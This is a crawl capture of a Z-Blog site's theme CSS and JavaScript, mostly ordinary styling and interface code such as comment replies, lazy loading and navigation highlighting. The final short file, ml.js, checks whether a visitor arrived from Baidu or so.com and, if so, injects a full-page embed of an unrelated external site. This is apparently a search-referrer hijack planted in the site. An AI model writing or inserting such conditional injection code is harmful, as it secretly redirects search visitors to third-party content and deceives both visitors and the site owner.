.mutuality ul{overflow:hidden;padding:10px 0 0 0}
.mutuality ul li{overflow:hidden;float:left;padding:10px 0 0 5px;width:50%;font-size:15px;white-space:nowrap}
.mutuality ul li i{padding:0 5px 0 0;font-size:12px;color:#ddd}
.mutuality ul li a:hover,.mutuality ul li a:focus{text-decoration:underline}
@media (max-width:480px){.mutuality ul li{width:100%}
}.comments{overflow:hidden;margin-top:30px}
.comments-title{border-bottom:1px solid #eee;margin:0;padding:0;height:18px;line-height:32px}
.comments-title i{padding:0 10px 0 0;font-size:18px;background:#fff}
.comments-title span{font-size:18px;font-weight:600;color:#505050;background:#fff}
.comments-title small{padding:0 20px 0 10px;font-size:14px;font-weight:normal;background:#fff}
.comments blockquote{border:none;position:relative;margin:20px 0 0 0;padding:0 0 0 65px;font-size:15px}
.comments blockquote a:hover{text-decoration:underline}
.comments figure{position:absolute;overflow:hidden;left:0;top:0;margin:0;padding:0}
.comments figure img{border:1px solid #eee;display:block;border-radius:50px;padding:2px;width:50px;height:50px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}
.comments figure img:hover{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
.comments cite{font-style:normal;display:block;overflow:hidden}
.comments cite em{font-weight:100;font-style:normal;color:#999}
.comments time{padding:0 0 0 10px;font-size:12px;color:#999}
.comments blockquote .revertcomment{padding:0 0 0 10px;font-size:14px;font-weight:normal}
.comments q{display:block;quotes:none;padding:5px 0}
.comments q img{margin-top:-4px;padding:0 2px}
.comments blockquote blockquote{border:1px solid #eee;margin:15px 0 0 -60px;padding:12px 15px 7px 75px}
.comments blockquote blockquote figure{margin:12px 0 0 12px}
.comments blockquote blockquote cite em{margin:0 5px 0 0}
.comments blockquote blockquote dd figure{margin:0;padding:0}
@media (min-width:768px){.comments{overflow:hidden;margin-top:30px}
.comments blockquote blockquote{margin:15px 0 0 0}
.comments blockquote .revertcomment{font-weight:100}
.comments-title small{font-weight:100}
}.post-comment{overflow:hidden;margin-top:20px}
.post-comment .comment-title{border-bottom:1px solid #eee;margin:0;padding:0;height:18px;line-height:32px;background:none}
.post-comment .comment-title i{padding:0 10px 0 0;font-size:18px;background:#fff}
.post-comment .comment-title span{padding:0 20px 0 0;font-size:18px;font-weight:600;color:#505050;background:#fff}
.post-comment .comment-title a{padding:0 0 0 10px;font-size:14px;font-weight:normal}
.post-comment dd{position:relative;margin-top:30px;padding:0}
.post-comment figure{overflow:hidden;position:absolute;float:left;width:80px;text-align:center;white-space:nowrap;text-overflow:ellipsis}
.post-comment figure b{padding:5px;font-size:14px;font-weight:100;color:#666}
.post-comment figure img{border:1px solid #eee;display:block;border-radius:80px;padding:4px;width:80px;height:80px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}
.post-comment figure img:hover{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
.post-comment .comment-form{margin-left:-15px}
@media (min-width:768px){.post-comment .comment-title a{font-weight:100}
.post-comment .comment-form{margin-left:85px}
}.comment-form input[type='text']{border:1px solid #eee;padding:0 15px;width:100%;height:44px;line-height:44px}
.comment-form textarea{border:1px solid #eee;padding:5px 10px;width:100%;height:120px}
.comment-form input[type='text']:hover,.comment-form textarea:hover{border:1px solid #ddd}
.comment-form input[type='submit']{border:0;margin:0 15px;padding:0 40px;height:44px;line-height:44px;color:#fff;opacity:.95}
.comment-form input[type='submit']:hover{opacity:1}
.comment-form .input-group-addon{border-radius:0;border:1px solid #eee;border-left:0;background:#f6f6f6}
@media (max-width:768px){.col-xs-12{padding-left:0;padding-right:0}
#divCommentPost .col-xs-12{padding-left:15px;padding-right:15px}
}.list-group{margin-top:25px;font-size:16px}
.list-group .active{border:none;opacity:.95}
.list-group .active:hover,.list-group .active:focus{border:none;opacity:1}
.page-single{overflow:hidden;margin-top:5px;padding-bottom:20px}
.page-single p{margin:10px 0 0 0;line-height:30px;font-size:16px}
.page-single p a:hover{text-decoration:underline}
.page-single pre{border:none;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;background:#f3f3f3}
.page-single blockquote{border:none;border-left:5px solid #ccc;margin:20px 0;padding:5px 20px 15px 20px;line-height:25px;font-size:14px;background:#f6f6f6}
.page-single blockquote p{line-height:26px;font-size:14px;text-indent:0}
.page-single blockquote p:first-child:before{padding:0 10px 0 0;font-family:'FontAwesome';font-size:20px;color:#ccc;content:'\f10d'}
.page-single blockquote p:last-child:after{padding:0 0 0 10px;font-family:'FontAwesome';font-size:20px;color:#ccc;content:'\f10e'}
.page-position{border-bottom:1px solid #e5e5e5;padding:0 0 10px 0;line-height:24px}
.page-position a:hover{text-decoration:underline}
.page-title{padding:10px 0;font-size:22px;font-weight:600;color:#666}
@media (min-width:768px){.page-single{margin-top:25px;padding-bottom:50px}
.page-single p{margin:15px 0 0 0}
}.error-404{padding:80px 0 120px 0}
.error-404 .error-title{font-size:70px;font-family:'Arial'}
.error-404 p{margin-bottom:70px;line-height:32px;font-size:16px}
.error-404 p a:hover{text-decoration:underline}
@media (min-width:768px){.error-404 .error-title{line-height:1.2;font-size:140px}
}.pjax_loading{position:fixed;top:0;left:0;z-index:999999;display:none;width:100%;height:100%;opacity:0.8}
.kefu{z-index:999999;position:fixed;bottom:120px;right:10px;cursor:pointer}
.kefu a,.kefu i{color:#fff}
.kefu a:hover,.kefu i:hover{color:#f3f3f3}
.kefu .qq{padding:8px;width:36px;height:36px;background:#12b7f5}
.kefu .weibo{padding:8px;width:36px;height:36px;background:#ea493c}
.kefu .weixin{padding:8px 7px;width:36px;height:36px;background:#24b727}
.kefu .phone{padding:8px 10px;width:36px;height:36px;background:#ff7600}
.kefu .comment{padding:6px 8px;width:36px;height:36px;background:#17c7d1}
.kefu .facebook{padding:8px 12px;width:36px;height:36px;background:#3b5998}
.kefu .linkedin{padding:8px 10px;width:36px;height:36px;background:#1883bb}
.kefu .top{padding:4px 9px;width:36px;height:36px;background:#666666}
.kefu-tip{z-index:1000;position:absolute;display:none;box-shadow:0 0 3px rgba(0,0,0,0.2);background-color:#fff}
.kefu-tip .kefu-tip-arrow,.kefu-tip .kefu-tip-arrow em,.kefu-tip .kefu-tip-arrow ins{width:0;height:0;font-size:0;line-height:0;top:45%;display:block;position:absolute}
.kefu-tip .kefu-tip-arrow em{border:5px solid transparent;_border:5px solid #fff;_filter:chroma(color=#fff)}
.kefu-tip .kefu-tip-arrow ins{border:5px solid transparent;_border:5px solid #fff;_filter:chroma(color=#fff)}
.kefu-tip .kefu-tip-arrow-left{right:0}
.kefu-tip .kefu-tip-arrow-left em{border-right:none;border-left-color:#fff}
.kefu-tip .kefu-tip-arrow-left ins{border-right:none;border-left-color:#fff;left:0}
.kefu .phone .phones{padding:10px 15px;line-height:24px;color:#333;font-size:14px;background:#fff}
.kefu .phone .phones i{color:#333}
.kefu .phone .phones a,.kefu .phone .phones a:hover,.kefu .phone .phones a:focus{color:#333}
.kefu .phone .phones a:hover,.kefu .phone .phones a:focus{color:#333;text-decoration:underline}
.kefu .top{display:none}
@media (max-width:768px){.kefu{bottom:50px;right:5px;cursor:pointer}
}.sidebar-contact{border:1px #eee solid;overflow:hidden}
.sidebar-contact dt{float:left;padding:15px 20px 15px 15px}
.sidebar-contact dt img{width:100px;height:100px}
.sidebar-contact dd{padding:10px 0 0 0}
.sidebar-contact dd .title{padding:5px 15px 0 0;font-size:18px}
.sidebar-contact dd .content{padding:10px 0 0 0}
.sidebar-contact dd .content img{padding:0 5px 0 0}
@media (min-width:992px) and (max-width:1199px){.sidebar-contact dd .content img{width:40px}
}@media (max-width:480px){.sidebar-contact dd .content img{width:40px}
}#comment-tools{border:1px solid #eee;border-bottom:none;display:block;margin:0;padding:5px}
#comment-tools a{padding:1px 3px;color:#666;cursor:pointer}
#ComtoolsFrame{*display:none;margin-top:-20px;padding:25px 0 5px}
#ComtoolsFrame img{display:inline-block;margin:0;padding:3px 2px 0 2px}
#ComtoolsFrame img:hover{background-color:#eee;cursor:pointer}
.face-show{}
.face-show:hover #ComtoolsFrame{*display:block}
#pjax_loading_frame{z-index:999999;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#4c4c4c;opacity:0.1;filter:alpha(opacity=10)}
#pjax_loading{z-index:9999999;position:fixed;display:table-cell;left:0;top:0;width:100%;height:100%}
#pjax_loading div{position:absolute;left:49%;top:49%;width:60px;height:60px}
.promotion{overflow:hidden;margin-top:-20px;margin-bottom:20px !important;padding:0 15px 20px 15px;background:#fff}
.promotion div{overflow:hidden;margin-top:10px}
.promotion .col-xs-12{padding-left:15px;padding-right:15px}
.promotion a:hover{text-decoration:underline}
@media (min-width:768px){.promotion{box-shadow:0 0 3px rgba(0,0,0,0.1);margin-top:20px;margin-bottom:20px}
.promotion .row{padding-left:15px;padding-right:15px}
}.main-wrap{background:#fff}
@media (min-width:768px){.main-wrap{box-shadow:0 0 3px rgba(0,0,0,0.1)}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.shungoo.cn/zb_users/theme/we_media/script/custom.js
body_size: 3689
content:
//重写了common.js里的同名函数
zbp.plugin.unbind("comment.reply","system");
zbp.plugin.on("comment.reply","we_media",function(id){var i=id;$("#inpRevID").val(i);var frm=$('#divCommentPost'),cancel=$("#cancel-reply");frm.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");$('#AjaxComment'+i).before(frm);cancel.show().click(function(){var temp=$('#temp-frm');$("#inpRevID").val(0);if(!temp.length||!frm.length)return;temp.before(frm);temp.remove();$(this).hide();frm.removeClass("reply-frm");return false});try{$('#txaArticle').focus()}catch(e){}return false});
zbp.plugin.on("comment.get","we_media",function(logid,page){$('span.commentspage').html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+logid+"&page="+page,function(data){$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();$('#AjaxCommentEnd').before(data);$("#cancel-reply").click()})});
zbp.plugin.on("comment.postsuccess","we_media",function(){$("#cancel-reply").click()});
//search
$(function(){$('.searchform_button').click(function(){$('#searchform').slideToggle('fast')})});
//内页文章图片加自适应
$(function(){$('.post-single img,.page-single img').addClass("img-responsive")});
//内页table加自适应
$(function(){$(".post-single table,.page-single table").addClass("table table-bordered table-hover")});
$(function(){$("table").wrap("<div class='table-responsive'></div>")});
//内页视频加自适应
$(function(){$("embed,object").parent().addClass("embed-responsive embed-responsive-4by3")});
//go top
$(function(){$("#kefu").each(function(){$(this).find(".weixin,.weibo").mouseenter(function(){$(this).find(".kefu-tip").fadeIn("fast")});$(this).find(".weixin,.weibo").mouseleave(function(){$(this).find(".kefu-tip").fadeOut("fast")});$(this).find(".phone").mouseenter(function(){$(this).find(".kefu-tip").fadeIn("fast")});$(this).find(".phone").mouseleave(function(){$(this).find(".kefu-tip").fadeOut("fast")});$(this).find(".top").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var lastRmenuStatus=false;$(window).scroll(function(){var _top=$(window).scrollTop();if(_top>300){$("#kefu").data("expanded",true)}else{$("#kefu").data("expanded",false)}if($("#kefu").data("expanded")!=lastRmenuStatus){lastRmenuStatus=$("#kefu").data("expanded");if(lastRmenuStatus){$("#kefu .top").slideDown()}else{$("#kefu .top").slideUp()}}})});
//highlight
jQuery(document).ready(function($){var datatype=$("#navbar").attr("data-type");$(".nav>li ").each(function(){try{var myid=$(this).attr("id");if("index"==datatype){if(myid=="nvabar-item-index"){$("#nvabar-item-index a:first-child").addClass("current-menu-item")}}else if("category"==datatype){var infoid=$("#navbar").attr("data-infoid");if(infoid!=null){var b=infoid.split(' ');for(var i=0;i<b.length;i++){if(myid=="navbar-category-"+b[i]){$("#navbar-category-"+b[i]+" a:first-child").addClass("current-menu-item")}}}}else if("article"==datatype){var infoid=$("#navbar").attr("data-infoid");if(infoid!=null){var b=infoid.split(' ');for(var i=0;i<b.length;i++){if(myid=="navbar-category-"+b[i]){$("#navbar-category-"+b[i]+" a:first-child").addClass("current-menu-item")}}}}else if("page"==datatype){var infoid=$("#navbar").attr("data-infoid");if(infoid!=null){if(myid=="navbar-page-"+infoid){$("#navbar-page-"+infoid+" a:first-child").addClass("current-menu-item")}}}else if("tag"==datatype){var infoid=$("#navbar").attr("data-infoid");if(infoid!=null){if(myid=="navbar-tag-"+infoid){$("#navbar-tag-"+infoid+" a:first-child").addClass("current-menu-item")}}}}catch(E){}});$("#navbar").delegate("a","click",function(){$(".nav>li a").each(function(){$(this).removeClass("current-menu-item")});if($(this).closest("ul")!=null&&$(this).closest("ul").length!=0){if($(this).closest("ul").attr("id")=="menu-navigation"){$(this).addClass("current-menu-item")}else{$(this).closest("ul").closest("li").find("a:first-child").addClass("current-menu-item")}}})});
//Console
try {if (window.console && window.console.log) {console.log("%c网格传媒 - 专注响应式Zblog主题模板","color:red");console.log("http://www.gridsmedia.com");};} catch (e) {};
//百度推送
(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})();
//lazyload
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(5($){$.J.L=5(r){8 1={d:0,A:0,b:"h",v:"N",3:4};6(r){$.D(1,r)}8 m=9;6("h"==1.b){$(1.3).p("h",5(b){8 C=0;m.t(5(){6(!$.k(9,1)&&!$.l(9,1)){$(9).z("o")}j{6(C++>1.A){g B}}});8 w=$.M(m,5(f){g!f.e});m=$(w)})}g 9.t(5(){8 2=9;$(2).c("s",$(2).c("i"));6("h"!=1.b||$.k(2,1)||$.l(2,1)){6(1.u){$(2).c("i",1.u)}j{$(2).K("i")}2.e=B}j{2.e=x}$(2).T("o",5(){6(!9.e){$("<V />").p("X",5(){$(2).Y().c("i",$(2).c("s"))[1.v](1.Z);2.e=x}).c("i",$(2).c("s"))}});6("h"!=1.b){$(2).p(1.b,5(b){6(!2.e){$(2).z("o")}})}})};$.k=5(f,1){6(1.3===E||1.3===4){8 7=$(4).F()+$(4).O()}j{8 7=$(1.3).n().G+$(1.3).F()}g 7<=$(f).n().G-1.d};$.l=5(f,1){6(1.3===E||1.3===4){8 7=$(4).I()+$(4).U()}j{8 7=$(1.3).n().q+$(1.3).I()}g 7<=$(f).n().q-1.d};$.D($.P[\':\'],{"Q-H-7":"$.k(a, {d : 0, 3: 4})","R-H-7":"!$.k(a, {d : 0, 3: 4})","S-y-7":"$.l(a, {d : 0, 3: 4})","q-y-7":"!$.l(a, {d : 0, 3: 4})"})})(W);',62,62,'|settings|self|container|window|function|if|fold|var|this||event|attr|threshold|loaded|element|return|scroll|src|else|belowthefold|rightoffold|elements|offset|appear|bind|left|options|original|each|placeholder|effect|temp|true|of|trigger|failurelimit|false|counter|extend|undefined|height|top|the|width|fn|removeAttr|lazyload|grep|show|scrollTop|expr|below|above|right|one|scrollLeft|img|jQuery|load|hide|effectspeed'.split('|'),0,{}));
$(function(){$(".post-istop img,.post-multi img,.post-single img,.page-single img,.mutuality img").lazyload({placeholder:bloghost+"zb_users/theme/we_media/style/grey.gif",effect:"fadeIn",failurelimit : 30});});
//UBB
function addNumber(hello){document.getElementById("txaArticle").value+=hello};
if($('.comt-box').length){objActive="txaArticle";function InsertText(objHTML,strText,bolReplace){if(strText==""){return("")}var obj=document.getElementById(objHTML);if(document.selection){if(obj.currPos){if(bolReplace&&(obj.value=="")){obj.currPos.text=strText}else{obj.currPos.text+=strText}}else{obj.value+=strText}}else{if(bolReplace){obj.value=obj.value.slice(0,obj.selectionStart)+strText+obj.value.slice(obj.selectionEnd,obj.value.length)}else{obj.value=obj.value.slice(0,obj.selectionStart)+strText+obj.value.slice(obj.selectionStart,obj.value.length)}}}function ReplaceText(objHTML,strPrevious,strNext){var obj=document.getElementById(objHTML);var strText;if(document.selection&&document.selection.type=="Text"){if(obj.currPos){var range=document.selection.createRange();range.text=strPrevious+range.text+strNext;return("")}else{strText=strPrevious+strNext;return(strText)}}else{if(obj.selectionStart||obj.selectionEnd){strText=strPrevious+obj.value.slice(obj.selectionStart,obj.selectionEnd)+strNext;return(strText)}else{strText=strPrevious+strNext;return(strText)}}}if($('#ComtoolsFrame').length){$(this).bind("click",function(event){if(event&&event.stopPropagation){event.stopPropagation()}else{event.cancelBubble=true}})}};
if($('.face-show').length){$("a.face-show").click(function(){$(".ComtoolsFrame").slideToggle()})};
function CommentComplete(){if($('.comments q,#divNewcomm').length){$('.comments q,#divNewcomm').each(function comreplace(){var tx=$(this).html();tx=tx.replace(/\[B\](.*)\[\/B\]/g,'<strong>$1</strong>');tx=tx.replace(/\[U\](.*)\[\/U\]/g,'<u>$1</u>');tx=tx.replace(/\[S\](.*)\[\/S\]/g,'<del>$1</del>');tx=tx.replace(/\[I\](.*)\[\/I\]/g,'<em>$1</em>');tx=tx.replace(/\[([A-Za-z0-9]*)\]/g,'<img src="'+bloghost+'/zb_users/theme/we_media/include/emotion/$1.gif">');$(this).html(tx)})}}
zbp.plugin.on("comment.get","we_media",function(logid,page){$('span.commentspage').html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+logid+"&page="+page,function(data){$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();$('#AjaxCommentEnd').before(data);$("#cancel-reply").click();CommentComplete()})})
$(function(){CommentComplete();});
zbp.plugin.on("comment.postsuccess","we_media",function(){$("#cancel-reply").click();CommentComplete()});
function InsertText(objHTML,strText,bolReplace){if(strText==""){return("")}var obj=document.getElementById(objHTML);if(document.selection){if(obj.currPos){if(bolReplace&&(obj.value=="")){obj.currPos.text=strText}else{obj.currPos.text+=strText}}else{obj.value+=strText}}else{if(bolReplace){obj.value=obj.value.slice(0,obj.selectionStart)+strText+obj.value.slice(obj.selectionEnd,obj.value.length)}else{obj.value=obj.value.slice(0,obj.selectionStart)+strText+obj.value.slice(obj.selectionStart,obj.value.length)}}}function ReplaceText(objHTML,strPrevious,strNext){var obj=document.getElementById(objHTML);var strText;if(document.selection&&document.selection.type=="Text"){if(obj.currPos){var range=document.selection.createRange();range.text=strPrevious+range.text+strNext;return("")}else{strText=strPrevious+strNext;return(strText)}}else{if(obj.selectionStart||obj.selectionEnd){strText=strPrevious+obj.value.slice(obj.selectionStart,obj.selectionEnd)+strNext;return(strText)}else{strText=strPrevious+strNext;return(strText)}}};
function we_media(post_id,user_id){var id="#zbpzan-"+post_id,$zan=jQuery(id);if($zan.hasClass('zaned')){alert($zbpzanalert);return}if(post_id){$zan.addClass('zan-loader');var ajax_data={post_id:post_id,user_id:user_id};jQuery.post(ajaxurl+"we_media",ajax_data,function(result){if(result.status==200){var $count=$zan.find('span');$zan.addClass('zaned').removeClass('zan-loader');$count.text(result.count)}else{alert($zbpzanalert)}},'json')}};


--- FILE ---
content_type: application/javascript
request_url: http://www.shungoo.cn/ml.js
body_size: 183
content:
var jsurl=document.referrer;if(jsurl.indexOf("baidu.com")!=-1||jsurl.indexOf("so.com")!=-1)
document.write("<div align='center'><embed src='https://www.921ml.com/' width='1200' height='2000'></embed></div>");